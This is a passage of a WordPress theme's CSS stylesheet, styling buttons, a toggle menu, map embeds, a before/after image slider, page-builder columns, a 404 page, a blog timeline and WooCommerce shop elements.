    background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(82%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 1)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 82%, rgba(0, 0, 0, 1) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 82%, rgba(0, 0, 0, 1) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(left, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 82%, rgba(0, 0, 0, 1) 100%);
    /* IE10+ */
    background: linear-gradient(to right, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 82%, rgba(0, 0, 0, 1) 100%);
    /* W3C */
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=1);
    /* IE6-9 */
}

.fullscreen-mode-on .slideshow-controls-wrap {
    margin-bottom: 0;
    bottom: 65px;
}

.mtheme-button,
.woocommerce-message a.button {
    border: 1px solid #fff;
    color: #fff;
}

.text-is-bright .mtheme-button,
.bright .mtheme-button,
.photocard-bright .mtheme-button {
    border: 1px solid #fff;
    color: #fff;
}

.text-is-dark .mtheme-button,
.dark .mtheme-button,
.photocard-dark .mtheme-button {
    border: 1px solid #000;
    color: #000;
}

.blue .mtheme-button {
    border: 1px solid #24bee8;
    background: #24bee8;
    color: #fff;
}

.whitefill .mtheme-button {
    border: 1px solid #fff;
    background: #fff;
    color: #000;
}

.hero-button.mtheme-button {
    border-color: rgba(255, 255, 255, 0.5);
    margin-bottom: 0;
    margin-top: 30px;
}

.hero-button.mtheme-button:hover {
    border-color: rgba(255, 255, 255, 1);
}


/* Button */

.mtheme-button:after {
    width: 100%;
    height: 0%;
    bottom: 0;
    left: 0;
    background: #fff;
}

.text-is-bright .mtheme-button:after,
.bright .mtheme-button:after,
.photocard-bright .mtheme-button:after {
    background: #fff;
}

.text-is-dark .mtheme-button:after,
.dark .mtheme-button:after,
.photocard-dark .mtheme-button:after {
    background: #000;
}

.blue .mtheme-button:after {
    background: #fff;
}

.whitefill .mtheme-button:after {
    background: #000;
}

.entry-content .mtheme-button:hover,
.entry-content .mtheme-button:active {
    color: #000;
}

.text-is-bright .mtheme-button:hover,
.text-is-bright .mtheme-button:active,
.bright .mtheme-button:hover,
.bright .mtheme-button:active,
.entry-content .photocard-bright .mtheme-button:hover,
.entry-content .photocard-bright .mtheme-button:active {
    color: #000;
}

.text-is-dark .mtheme-button:hover,
.text-is-dark .mtheme-button:active,
.dark .mtheme-button:hover,
.dark .mtheme-button:active,
.entry-content .photocard-dark .mtheme-button:hover,
.entry-content .photocard-dark .mtheme-button:active {
    color: #fff;
}

.blue .mtheme-button:hover,
.blue .mtheme-button:active {
    color: #000;
    border: 2px solid #fff;
}

.whitefill .mtheme-button:hover,
.whitefill .mtheme-button:active {
    color: #fff;
    border: 2px solid #000;
}

.mtheme-button:hover:after,
.mtheme-button:active:after {
    height: 100%;
}

.row-boxed {
    width: 1200px;
    margin: 0 auto;
}

#toggle-menu {
    display: none;
}

.toggle-menu-trigger {
    position: absolute;
    top: 3px;
    left: 15px;
    display: block;
    width: 20px;
    height: 50px;
    cursor: pointer;
    z-index: 130;
}

.toggle-menu-trigger span {
    position: absolute;
    top: 50%;
    left: 0;
    display: block;
    width: 100%;
    height: 2px;
    margin-top: -2px;
    background-color: #fff;
    font-size: 0px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
}

.toggle-menu-open .toggle-menu-trigger span {
    background-color: transparent;
}

.toggle-menu-open .toggle-menu-trigger span:before,
.toggle-menu-open .toggle-menu-trigger span:after {
    background-color: #fff;
}

.toggle-menu-trigger span:before,
.toggle-menu-trigger span:after {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    content: '';
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}

.toggle-menu-trigger span:before {
    -webkit-transform: translateY(-350%);
    transform: translateY(-350%);
}

.toggle-menu-trigger span:after {
    -webkit-transform: translateY(350%);
    transform: translateY(350%);
}

.toggle-menu-open .toggle-menu-trigger span:before {
    -webkit-transform: translateY(0) rotate(45deg);
    transform: translateY(0) rotate(45deg);
}

.toggle-menu-open .toggle-menu-trigger span:after {
    -webkit-transform: translateY(0) rotate(-45deg);
    transform: translateY(0) rotate(-45deg);
}


/*
Google Maps
*/

.googlemaps {
    width: 100%;
    max-width: 100%;
}

.googlemaps {
    height: 600px;
}

.googlemaps {
    max-width: 100%;
    font-weight: bold;
    color: #000;
}

.googlemaps img {
    max-width: 100000%;
    /* override */
}


/*
Before After
*/

.before-after-shortcode {
    overflow: hidden;
}

.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after,
.twentytwenty-vertical .twentytwenty-handle:before,
.twentytwenty-vertical .twentytwenty-handle:after {
    content: " ";
    display: block;
    background: #fff;
    position: absolute;
    z-index: 30;
}

.twentytwenty-container.active .twentytwenty-handle:before,
.twentytwenty-container.active .twentytwenty-handle:after,
.twentytwenty-container.active .twentytwenty-handle:before,
.twentytwenty-container.active .twentytwenty-handle:after {
    background: none;
}

.twentytwenty-container.active .twentytwenty-handle {
    opacity: 0.1;
}

.twentytwenty-handle {
    transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -o-transition: opacity 0.2s;
}

.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after {
    width: 3px;
    height: 9999px;
    left: 50%;
    margin-left: -1.5px;
}

.twentytwenty-vertical .twentytwenty-handle:before,
.twentytwenty-vertical .twentytwenty-handle:after {
    width: 9999px;
    height: 3px;
    top: 50%;
    margin-top: -1.5px;
}

.twentytwenty-before-label,
.twentytwenty-after-label,
.twentytwenty-overlay {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
}

.twentytwenty-before-label,
.twentytwenty-after-label,
.twentytwenty-overlay {
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    transition-duration: 0.5s;
}

.twentytwenty-before-label,
.twentytwenty-after-label {
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    transition-property: opacity;
}

.twentytwenty-before-label:before,
.twentytwenty-after-label:before {
    color: #000;
    font-size: 10px;
    letter-spacing: 4px;
    text-transform: uppercase;
}

.twentytwenty-before-label:before,
.twentytwenty-after-label:before {
    position: absolute;
    background: rgba(255, 255, 255, 1);
    line-height: 38px;
    padding: 0 20px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.twentytwenty-horizontal .twentytwenty-before-label:before,
.twentytwenty-horizontal .twentytwenty-after-label:before {
    top: 50%;
    margin-top: -19px;
}

.twentytwenty-vertical .twentytwenty-before-label:before,
.twentytwenty-vertical .twentytwenty-after-label:before {
    left: 50%;
    margin-left: -45px;
    text-align: center;
    width: 90px;
}

.twentytwenty-left-arrow,
.twentytwenty-right-arrow,
.twentytwenty-up-arrow,
.twentytwenty-down-arrow {
    width: 0;
    height: 0;
    border: 6px inset transparent;
    position: absolute;
}

.twentytwenty-left-arrow,
.twentytwenty-right-arrow {
    top: 50%;
    margin-top: -6px;
}

.twentytwenty-up-arrow,
.twentytwenty-down-arrow {
    left: 50%;
    margin-left: -6px;
}

.twentytwenty-container {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    z-index: 0;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
}

.twentytwenty-container img {
    max-width: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    display: block;
}

.twentytwenty-container.active .twentytwenty-overlay,
.twentytwenty-container.active:hover.twentytwenty-overlay {
    background: rgba(255, 255, 255, 0);
}

.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,
.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,
.twentytwenty-container.active:hover.twentytwenty-overlay .twentytwenty-before-label,
.twentytwenty-container.active:hover.twentytwenty-overlay .twentytwenty-after-label {
    opacity: 0;
}

.twentytwenty-container * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.twentytwenty-before-label {
    opacity: 0;
}

.twentytwenty-before-label:before {
    content: "Before";
}

.twentytwenty-after-label {
    opacity: 0;
}

.twentytwenty-after-label:before {
    content: "After";
}

.twentytwenty-horizontal .twentytwenty-before-label:before {
    left: 10px;
}

.twentytwenty-horizontal .twentytwenty-after-label:before {
    right: 10px;
}

.twentytwenty-vertical .twentytwenty-before-label:before {
    top: 10px;
}

.twentytwenty-vertical .twentytwenty-after-label:before {
    bottom: 10px;
}

.twentytwenty-overlay {
    -webkit-transition-property: background;
    -moz-transition-property: background;
    transition-property: background;
    background: rgba(0, 0, 0, 0);
    z-index: 25;
}

.twentytwenty-overlay:hover {
    background: rgba(0, 0, 0, 0.4);
}

.twentytwenty-overlay:hover .twentytwenty-after-label {
    opacity: 1;
}

.twentytwenty-overlay:hover .twentytwenty-before-label {
    opacity: 1;
}

.twentytwenty-before {
    z-index: 20;
}

.twentytwenty-after {
    z-index: 10;
}

.twentytwenty-handle {
    height: 38px;
    width: 38px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -22px;
    margin-top: -22px;
    border: 3px solid #fff;
    -webkit-border-radius: 1000px;
    -moz-border-radius: 1000px;
    border-radius: 1000px;
    z-index: 40;
    cursor: pointer;
}

.twentytwenty-horizontal .twentytwenty-handle:before {
    bottom: 50%;
    margin-bottom: 22px;
}

.twentytwenty-horizontal .twentytwenty-handle:after {
    top: 50%;
    margin-top: 22px;
}

.twentytwenty-vertical .twentytwenty-handle:before {
    left: 50%;
    margin-left: 22px;
}

.twentytwenty-vertical .twentytwenty-handle:after {
    right: 50%;
    margin-right: 22px;
}

.twentytwenty-left-arrow {
    border-right: 6px solid #fff;
    left: 50%;
    margin-left: -17px;
}

.twentytwenty-right-arrow {
    border-left: 6px solid #fff;
    right: 50%;
    margin-right: -17px;
}

.twentytwenty-up-arrow {
    border-bottom: 6px solid #fff;
    top: 50%;
    margin-top: -17px;
}

.twentytwenty-down-arrow {
    border-top: 6px solid #fff;
    bottom: 50%;
    margin-bottom: -17px;
}

.mtheme-parallax,
.header-parallax,
.column-parallax {
    background-size: cover;
}


/* Shortcode Columns */

.shortcode-column {
    float: left;
}


/**********************************************
************ Page Builder layouts *************
**********************************************/

.mtheme-block {
    float: left;
}

.mtheme-block.span12 {
    float: none;
}

.column-setter {
    float: left;
}

.column-setter.span12 {
    float: none;
}

.mtheme-first-cell {
    margin-left: 0;
}

.mtheme-following-cell {
    margin-left: 2.99%;
}

.column-setter.following-column {
    margin-left: 2.99%;
}

.shortcode-column.last-shortcode-column {
    margin-right: 0;
}

.shortcode-column {
    margin-right: 2.99%;
}

.shortcode-column.span1,
.mtheme-supercell .span1 {
    width: 5.58%;
}

.shortcode-column.span2,
.mtheme-supercell .span2 {
    width: 14.17%;
}

.shortcode-column.span3,
.mtheme-supercell .span3 {
    width: 22.75%;
}

.shortcode-column.span4,
.mtheme-supercell .span4 {
    width: 31.33%;
}

.shortcode-column.span5,
.mtheme-supercell .span5 {
    width: 39.92%;
}

.shortcode-column.span6,
.mtheme-supercell .span6 {
    width: 48.5%;
}

.shortcode-column.span7,
.mtheme-supercell .span7 {
    width: 57.08%;
}

.shortcode-column.span8,
.mtheme-supercell .span8 {
    width: 65.67%;
}

.shortcode-column.span9,
.mtheme-supercell .span9 {
    width: 74.25%;
}

.shortcode-column.span10,
.mtheme-supercell .span10 {
    width: 82.83%;
}

.shortcode-column.span11,
.mtheme-supercell .span11 {
    width: 91.42%;
}

.shortcode-column.span12,
.mtheme-supercell .span12 {
    width: auto;
}

.column-setter.span1 .span1 {
    width: 100%;
}

.column-setter.span1 .span1 {
    width: 100%;
}

.column-setter.span2 .span1 {
    width: 47.5%;
}

.column-setter.span2 .span2 {
    width: 100%;
}

.column-setter.span3 .span1 {
    width: 30%;
}

.column-setter.span3 .span2 {
    width: 65%;
}

.column-setter.span3 .span3 {
    width: 100%;
}

.column-setter.span4 .span1 {
    width: 21.25%;
}

.column-setter.span4 .span2 {
    width: 48.5%;
}

.column-setter.span4 .span3 {
    width: 73.75%;
}

.column-setter.span4 .span4 {
    width: 100%;
}

.column-setter.span5 .span1 {
    width: 16%;
}

.column-setter.span5 .span2 {
    width: 43.695%;
}

.column-setter.span5 .span3 {
    width: 52.9145%;
}

.column-setter.span5 .span4 {
    width: 89.8%;
}

.column-setter.span5 .span5 {
    width: 100%;
}

.column-setter.span6 .span1 {
    width: 12.5%;
}

.column-setter.span6 .span2 {
    width: 31.3%;
}

.column-setter.span6 .span3 {
    width: 48.505%;
}

.column-setter.span6 .span4 {
    width: 65.7%;
}

.column-setter.span6 .span5 {
    width: 82.5%;
}

.column-setter.span6 .span6 {
    width: 100%;
}

.column-setter.span7 .span1 {
    width: 10%;
}

.column-setter.span7 .span2 {
    width: 25%;
}

.column-setter.span7 .span3 {
    width: 43.695%;
}

.column-setter.span7 .span4 {
    width: 52.9145%;
}

.column-setter.span7 .span5 {
    width: 71.7%;
}

.column-setter.span7 .span6 {
    width: 85%;
}

.column-setter.span7 .span7 {
    width: 100%;
}

.column-setter.span8 .span1 {
    width: 8.13%;
}

.column-setter.span8 .span2 {
    width: 22.75%;
}

.column-setter.span8 .span3 {
    width: 35.58%;
}

.column-setter.span8 .span4 {
    width: 48.505%;
}

.column-setter.span8 .span5 {
    width: 61.43%;
}

.column-setter.span8 .span6 {
    width: 74.15%;
}

.column-setter.span8 .span7 {
    width: 86.88%;
}

.column-setter.span8 .span8 {
    width: 100%;
}

.column-setter.span9 .span1 {
    width: 6.67%;
}

.column-setter.span9 .span2 {
    width: 19.83%;
}

.column-setter.span9 .span3 {
    width: 31.34%;
}

.column-setter.span9 .span4 {
    width: 42.65%;
}

.column-setter.span9 .span5 {
    width: 54.33%;
}

.column-setter.span9 .span6 {
    width: 65.6%;
}

.column-setter.span9 .span7 {
    width: 77.17%;
}

.column-setter.span9 .span8 {
    width: 88.33%;
}

.column-setter.span9 .span9 {
    width: 100%;
}

.column-setter.span10 .span1 {
    width: 5.5%;
}

.column-setter.span10 .span2 {
    width: 17.6%;
}

.column-setter.span10 .span3 {
    width: 27.9%;
}

.column-setter.span10 .span4 {
    width: 38.2%;
}

.column-setter.span10 .span5 {
    width: 48.5%;
}

.column-setter.span10 .span6 {
    width: 58.8%;
}

.column-setter.span10 .span7 {
    width: 69.1%;
}

.column-setter.span10 .span8 {
    width: 79.4%;
}

.column-setter.span10 .span9 {
    width: 89.5%;
}

.column-setter.span10 .span10 {
    width: 100%;
}

.column-setter.span11 .span1 {
    width: 4.55%;
}

.column-setter.span11 .span2 {
    width: 15.643%;
}

.column-setter.span11 .span3 {
    width: 24.96225%;
}

.column-setter.span11 .span4 {
    width: 34.276%;
}

.column-setter.span11 .span5 {
    width: 43.695%;
}

.column-setter.span11 .span6 {
    width: 52.9145%;
}

.column-setter.span11 .span7 {
    width: 62.4371%;
}

.column-setter.span11 .span8 {
    width: 71.8332%;
}

.column-setter.span11 .span9 {
    width: 81.2185%;
}

.column-setter.span11 .span10 {
    width: 90.6038%;
}

.column-setter.span11 .span11 {
    width: 100%;
}

.column-setter.span12 .span1 {
    width: 3.75%;
}

.column-setter.span12 .span2 {
    width: 14.17%;
}

.column-setter.span12 .span3 {
    width: 22.75%;
}

.column-setter.span12 .span4 {
    width: 31.33%
}

.column-setter.span12 .span5 {
    width: 39.92%;
}

.column-setter.span12 .span6 {
    width: 48.5%;
}

.column-setter.span12 .span7 {
    width: 57.08%;
}

.column-setter.span12 .span8 {
    width: 65.67%;
}

.column-setter.span12 .span9 {
    width: 74.25%;
}

.column-setter.span12 .span10 {
    width: 82.83%;
}

.column-setter.span12 .span11 {
    width: 91.25%;
}

.column-setter.span12 .span12 {
    width: 100%;
}

.column-setter.following-column .mtheme-block-em_column_block.mtheme-following-cell {
    margin-left: 0;
}

.mtheme-supercell .mtheme-block-em_column_block.span12 {
    width: auto;
}

.fullwidth-column .first-column.span12 .mclass-column-padding {
    padding-left: 125px;
    padding-right: 125px;
}


/* 404 Error */

.error404 .title-container {
    display: none;
}

.error404 footer {
    display: none;
}

.error404 .container-wrapper,
.page-template-template-blank-php .container-wrapper {
    height: 100%;
    position: fixed;
    width: 100%;
    overflow: scroll;
}

.error404 .container-wrapper {
    background: none;
}

.mtheme-404-wrap {
    text-align: center;
    padding: 60px 60px 100px;
}

.menu-is-vertical .mtheme-404-wrap {
    margin-left: 150px;
}

.mtheme-404-wrap .mtheme-404-error-message1 {
    font-size: 36px;
    font-weight: 100;
    letter-spacing: 1px;
    line-height: 38px;
    margin-top: 80px;
    background: #fff;
    color: #000;
    padding: 10px 20px;
    display: inline-block;
}

.mtheme-404-wrap .mtheme-404-error-message2 {
    font-size: 26px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 36px;
    margin-top: 40px;
}

.mtheme-404-wrap .mtheme-404-icon i {
    font-size: 70px;
    color: #fff;
}

.mtheme-404-wrap h4 {
    margin-top: 40px;
}

.mtheme-404-wrap #searchform input {
    border-bottom: 1px solid #fff;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    width: 50%;
}

.mtheme-404-wrap #searchform i {
    font-size: 18px;
}


/* Timeline */

.gridblock-timeline-block {
    position: relative;
    overflow: hidden;
}

.gridblock-timeline-block:before {
    content: " ";
    position: absolute;
    height: 100%;
    top: 232px;
    width: 1px;
    background: #eee;
    background: rgba(255, 255, 255, 0.1);
    right: 50%;
    z-index: 0;
}

#gridblock-timeline .blog-grid-element {
    margin: 0 5%;
    width: 40%;
    z-index: 2;
}

#gridblock-timeline .blog-grid-element-left:before {
    border: 4px solid #24bee8;
    border-radius: 20px;
    content: " ";
    position: absolute;
    right: -7.4%;
    top: 50px;
    z-index: 1;
}

#gridblock-timeline .blog-grid-element-right {
    margin-top: 40px;
}

#gridblock-timeline .blog-grid-element-right:before {
    border: 4px solid #24bee8;
    border-radius: 20px;
    content: " ";
    position: absolute;
    left: -7.8%;
    top: 50px;
    z-index: 1;
}

#gridblock-timeline .blog-grid-element-right:before,
#gridblock-timeline .blog-grid-element-left:before {
    -webkit-transition: transform 0.5s;
    -moz-transition: transform 0.5s;
    transition: transform 0.5s;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

#gridblock-timeline .blog-grid-element-right:hover:before,
#gridblock-timeline .blog-grid-element-left:hover:before {
    -webkit-transform: scale(1.4);
    -moz-transform: scale(1.4);
    -ms-transform: scale(1.4);
    transform: scale(1.4);
}

#gridblock-timeline .blog-grid-element-inner {
    position: relative;
}

.nosidebar #gridblock-timeline .blog-grid-element-left:before {}

.nosidebar #gridblock-timeline .blog-grid-element-right:before {
    left: -7.8%;
}

.blog-timeline-month-wrap {
    text-align: center;
    margin-bottom: 30px;
    width: 100%;
    position: relative;
    z-index: 1;
}

.blog-timeline-month {
    color: #fff;
    display: inline-block;
    font-size: 12px;
    letter-spacing: 3px;
    margin-bottom: 20px;
    margin-top: 80px;
    padding: 5px 24px;
    text-transform: uppercase;
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    border-top: 1px solid #fff;
    border-top: 1px solid rgba(255, 255, 255, 0.4);
}

.gridblock-timeline-icon {
    color: #fff;
    font-size: 42px;
    position: relative;
    text-align: center;
    padding-bottom: 30px;
}


/* Since version 1.2 */


/*WooCommerce codes 
*/


/**
 * Styles
 */

.price_slider_wrapper {
    margin-top: 30px;
}

.woocommerce .entry-summary .amount {
    font-size: 26px;
    font-weight: 500;
    letter-spacing: 3px;
}

.woocommerce-product-rating .woocommerce-review-link {
    font-size: 10px;
    font-weight: 600;
    letter-spacing: 2px;
    position: relative;
    text-transform: uppercase;
    top: -3px;
    color: #fff;
}

.mtheme-hover-thumbnail {
    position: relative;
}

.mtheme-hover-thumbnail .onsale {
    z-index: 1;
}

.woocommerce table.variations td {
    border: 0 !important;
}

.woocommerce .flexslider-container-page {
    background: none !important;
}

.woocommerce div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page #content div.product div.images img,
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    box-shadow: none !important;
}

.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button,
.woocommerce button.button.alt {
    box-shadow: none;
    text-shadow: none;
    font-size: 11px;
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
    background: none;
    color: #fff;
}

.woocommerce a.button:hover,
.woocommerce-page a.button:hover,
.woocommerce button.button:hover,
.woocommerce-page button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce button.button.alt:hover {}

.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text {
    width: 230px !important;
}

.woocommerce .mtheme-woocommerce-description-wrap .add_to_cart_button,
.woocommerce .mtheme-woocommerce-description-wrap .product_type_variable {
    border: 0;
    position: relative;
    padding: 0 0 0 20px;
    font-size: 8px;
    letter-spacing: 1.5px;
    font-weight: 600;
    text-transform: uppercase;
}

.woocommerce a.add_to_cart_button {
    color: #000;
    padding: 10px 10px 10px 20px;
    letter-spacing: 1px;
    background: none !important;
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
}

.woocommerce a.add_to_cart_button.added {
    color: #24bee8;
}

.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
    position: relative;
    top: -2px;
}

.added_to_cart.wc-forward {
    font-size: 10px !important;
    font-weight: 600 !important;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.woocommerce #content div.product,
.woocommerce div.product,
.woocommerce-page #content div.product,
.woocommerce-page div.product {
    margin-top: 40px;
}

.woocommerce .mtheme-woocommerce-description-wrap .add_to_cart_button:after {
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
}

.woocommerce .mtheme-woocommerce-description-wrap:hover .add_to_cart_button:after,
.woocommerce .mtheme-woocommerce-description-wrap:hover .add_to_cart_button {}

.woocommerce .mtheme-woocommerce-description-wrap .product_type_variable:after {}

.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.5px;
    padding: 5px 0 0;
}

.woocommerce .product-name,
.woocommerce .product-name a {
    color: #fff;
    text-decoration: none;
    font-size: 12px;
    line-height: 14px;
    font-weight: 500;
    letter-spacing: 1px;
    margin-bottom: 20px;
    padding: 10px 0 0 0;
    transition: color 0.2s;
    -moz-transition: color 0.2s;
    -webkit-transition: color 0.2s;
    -o-transition: color 0.2s;
}

.woocommerce ul.products li.product h3 a,
.woocommerce-page ul.products li.product h3 a {
    transition: color 0.5s;
    -moz-transition: color 0.5s;
    -webkit-transition: color 0.5s;
    -o-transition: color 0.5s;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
    color: #fff;
    font-size: 13px;
    letter-spacing: 1px;
    font-weight: 400;
    margin: 0 0 10px 0;
}

.woocommerce .product_category_title {
    color: #747474;
    font-size: 10px;
    font-weight: 400;
    letter-spacing: 1px;
    margin-bottom: 0 !important;
    display: none;
}

.woocommerce .summary .product_category_title {
    text-transform: uppercase;
    font-weight: 500;
}

.woocommerce ul.products li .product_category_title {
    text-indent: 15px;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    position: relative;
}

#tab-description h2 {
    font-size: 18px;
    font-weight: 300;
    letter-spacing: 0.5px;
}

.woocommerce span.onsale,
.woocommerce-page span.onsale {
    border-radius: 5px !important;
    box-shadow: none !important;
    display: none;
    font-size: 14px !important;
    font-weight: 400 !important;
    height: 25px;
    min-height: 25px;
    line-height: 25px;
    text-align: center;
    text-shadow: none !important;
    width: 60px;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product,
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li,
.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product,
.woocommerce-page .related ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .upsells.products ul li.product,
.woocommerce-page .upsells.products ul.products li.product {
    margin: 0 5% 5% 0;
    width: 30%;
}

.nosidebar-woo-archive.woocommerce ul.products li.product,
.nosidebar-woo-archive.woocommerce-page ul.products li.product,
.woocommerce-page .related ul.products li.product,
.mtheme-wooshop-fullwidth.woocommerce ul.products li.product {
    margin: 0 1% 5% 0;
    width: 24.2%;
}

.mtheme-wooshop-fullwidth.woocommerce.archive #container {
    width: auto;
}

.woocommerce ul.products li.product.last,
.woocommerce-page ul.products li.product.last {
    margin-right: 0 !important;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
    color: #fff;
}

.woocommerce ul.products li.product .button {
    margin: 0;
}

.woocommerce ul.products li.product .price .from,
.woocommerce-page ul.products li.product .price .from,
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
    color: #fff;
    font-size: 14px;
    text-transform: none;
    padding: 0 5px 0 0;
    position: relative;
    font-weight: 500;
    display: inline-block;
}

.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    margin: 0 !important;
    width: 100.4% !important;
    max-width: 100.4% !important;
}

.mtheme-woocommerce-description-wrap {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    display: block;
    padding: 15px 0 10px 20px;
    margin-bottom: 10px;
}

.mtheme-woocommerce-description {}

.type-product:hover .mtheme-woocommerce-description-wrap {}

.mtheme-woocommerce-description-wrap-last {
    padding-bottom: 10px;
    padding-top: 0;
}

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
    font-size: 11px !important;
    letter-spacing: 1px;
    font-weight: 700 !important;
    margin: 8px 8px 0 0 !important;
    text-transform: uppercase;
}

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
    top: 2px;
    right: 0;
}


/**
 * Animation
 */

.mtheme-hover-thumbnail .mtheme-secondary-thumbnail-image {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}

.woo-thumbnail-fadeInDown {
    -webkit-transition: -webkit-transform 0.5s, opacity 0.5s !important;
    transition: transform 0.5s, opacity 0.5s !important;
    opacity: 1 !important;
}

.woo-thumbnail-fadeOutUp {
    -webkit-transition: -webkit-transform 0.5s, opacity 0.5s !important;
    transition: transform 0.5s, opacity 0.5s !important;
    opacity: 0 !important;
}

.woocommerce p.stars a {
    color: #aaa;
}

.woocommerce p.stars a:hover {
    color: #fff !important;
}


/*
Woocommerce Ordering*/

.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
    margin: 0 -4px 0 0 !important;
}

.mtheme-woo-order-selection-wrap {
    position: relative;
}

.mtheme-woo-order-selected {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    margin-bottom: 40px;
    padding: 7px;
    position: relative;
    right: 3px;
    text-align: center;
    letter-spacing: 1px;
    top: 7px;
    width: 205px;
    background-color: #5e5e5e;
}

.mtheme-woo-order-selected:hover {
    background-color: #444;
}

.mtheme-woo-order-selected-wrap i {
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 16px;
    left: 43px;
    position: relative;
    top: 14px;
    transition: background-color 0.5s;
    -moz-transition: background-color 0.5s;
    -webkit-transition: background-color 0.5s;
    -o-transition: background-color 0.5s;
}

.mtheme-woo-order-selected:hover {
    border-color: #000;
    color: #fff;
    transition: background-color 0.5s;
    -moz-transition: background-color 0.5s;
    -webkit-transition: background-color 0.5s;
    -o-transition: background-color 0.5s;
}

.mtheme-woo-order-list ul {
    position: absolute;
    text-align: center;
    width: 219px;
    z-index: 9;
    margin: 0;
    top: 41px;
    padding: 0;
    background: #5e5e5e;
    color: #000;
    display: none;
    right: 3px;
}

.mtheme-woo-order-list ul li {
    border-bottom: 1px solid #555;
    color: #bebebe;
    display: block;
    font-weight: 400;
    margin: 0;
    cursor: pointer;
}

.mtheme-woo-order-list ul li:last-child {
    border-bottom: 0;
}

.mtheme-woo-order-list ul li {
    color: #fff;
    display: block;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 12px 0;
    transition: background-color 0.5s;
    -moz-transition: background-color 0.5s;
